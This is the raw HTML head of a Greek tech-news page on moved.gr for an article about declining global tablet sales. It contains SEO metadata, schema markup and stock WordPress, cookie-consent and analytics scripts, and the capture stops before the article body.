

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/
body_size: 42574
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Και τα tablets θύμα της οικονομικής συγκυρίας - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="της Νατάσας Φραγκούλη   «Χαμηλό βαρομετρικό» επικρατεί στην παγκόσμια αγορά tablets, με τις πωλήσεις να κινούνται πλέον -σε επίπεδο τεμαχίων- κάτω από τα" />
	<link rel="canonical" href="https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Και τα tablets θύμα της οικονομικής συγκυρίας - Moved.gr" />
	<meta property="og:description" content="της Νατάσας Φραγκούλη   «Χαμηλό βαρομετρικό» επικρατεί στην παγκόσμια αγορά tablets, με τις πωλήσεις να κινούνται πλέον -σε επίπεδο τεμαχίων- κάτω από τα" />
	<meta property="og:url" content="https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/MoveDgr-109706817338385" />
	<meta property="article:author" content="https://www.facebook.com/natasa.fragouli" />
	<meta property="article:published_time" content="2023-05-15T06:00:58+00:00" />
	<meta property="og:image" content="https://cdn.moved.gr/wp-content/uploads/2020/08/tablets1.jpg" />
	<meta property="og:image:width" content="666" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Νατάσα Φραγκούλη" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/NatasaFragouli" />
	<meta name="twitter:site" content="@MovedGr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Νατάσα Φραγκούλη" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="4 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/#article","isPartOf":{"@id":"https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/"},"author":{"name":"Νατάσα Φραγκούλη","@id":"https://www.moved.gr/#/schema/person/3659ff0e1ccd5b24a6119978c3b73c9d"},"headline":"Και τα tablets θύμα της οικονομικής συγκυρίας","datePublished":"2023-05-15T06:00:58+00:00","mainEntityOfPage":{"@id":"https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/"},"wordCount":31,"commentCount":0,"publisher":{"@id":"https://www.moved.gr/#organization"},"image":{"@id":"https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2020/08/tablets1.jpg","keywords":["Amazon","Apple","Huawei","Lenovo","Samsung","tablets","πωλήσεις"],"articleSection":["TECH","Techbiz","ΠΡΩΤΑ ΘΕΜΑΤΑ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/#respond"]}]},{"@type":"WebPage","@id":"https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/","url":"https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/","name":"Και τα tablets θύμα της οικονομικής συγκυρίας - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/#primaryimage"},"image":{"@id":"https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2020/08/tablets1.jpg","datePublished":"2023-05-15T06:00:58+00:00","description":"της Νατάσας Φραγκούλη   «Χαμηλό βαρομετρικό» επικρατεί στην παγκόσμια αγορά tablets, με τις πωλήσεις να κινούνται πλέον -σε επίπεδο τεμαχίων- κάτω από τα","breadcrumb":{"@id":"https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2020/08/tablets1.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/08/tablets1.jpg","width":666,"height":374,"caption":"tablets"},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"Και τα tablets θύμα της οικονομικής συγκυρίας"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]},{"@type":"Person","@id":"https://www.moved.gr/#/schema/person/3659ff0e1ccd5b24a6119978c3b73c9d","name":"Νατάσα Φραγκούλη","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fffb738e34eecd67a592840597d7baca21e304375363e0a4aa6fcadc29f84e7d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fffb738e34eecd67a592840597d7baca21e304375363e0a4aa6fcadc29f84e7d?s=96&d=mm&r=g","caption":"Νατάσα Φραγκούλη"},"description":"Με 20+ χρόνια στον χώρο της οικονομικής δημοσιογραφίας, την τελευταία δεκαετία ασχολείται με το ρεπορτάζ των κλάδων Τηλεπικοινωνιών, Πληροφορικής και Τεχνολογίας. Έχει την ευθύνη της ιστοσελίδας του Συνδέσμου Επιχειρήσεων Πληροφορικής και Επικοινωνιών (www.sepe.gr), ενώ παρακολουθεί εντατικά την αγροτική τεχνολογία και τον ψηφιακό μετασχηματισμό της πρωτογενούς παραγωγής. Παράλληλα, διαθέτει σημαντική εμπειρία στο χώρο του digital marketing, ως κειμενογράφος και story teller. Έχει ασχοληθεί με τη συγγραφή σεναρίων για ντοκιμαντέρ, με συμμετοχές σε ελληνικά και διεθνή φεστιβάλ, ενώ υπήρξε και εξωτερική συνεργάτης οικονομικών υπουργείων, με αντικείμενο την επιμέλεια ιστοσελίδων και την παροχή συμβουλών σε θέματα digital marketing.","sameAs":["https://www.facebook.com/natasa.fragouli","https://www.instagram.com/anastasiafragouli/","https://www.linkedin.com/in/anastasia-fragouli-758a89b/","https://x.com/https://twitter.com/NatasaFragouli"],"url":"https://www.moved.gr/author/afragouli/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Moved.gr &raquo; Και τα tablets θύμα της οικονομικής συγκυρίας" href="https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD", {"googlesitekit_post_author":"\u039d\u03b1\u03c4\u03ac\u03c3\u03b1 \u03a6\u03c1\u03b1\u03b3\u03ba\u03bf\u03cd\u03bb\u03b7","googlesitekit_post_date":"20230515"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/posts/96730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.moved.gr/?p=96730' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fkai-ta-tablets-thyma-tis-oikonomikis-sygkyrias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fkai-ta-tablets-thyma-tis-oikonomikis-sygkyrias%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
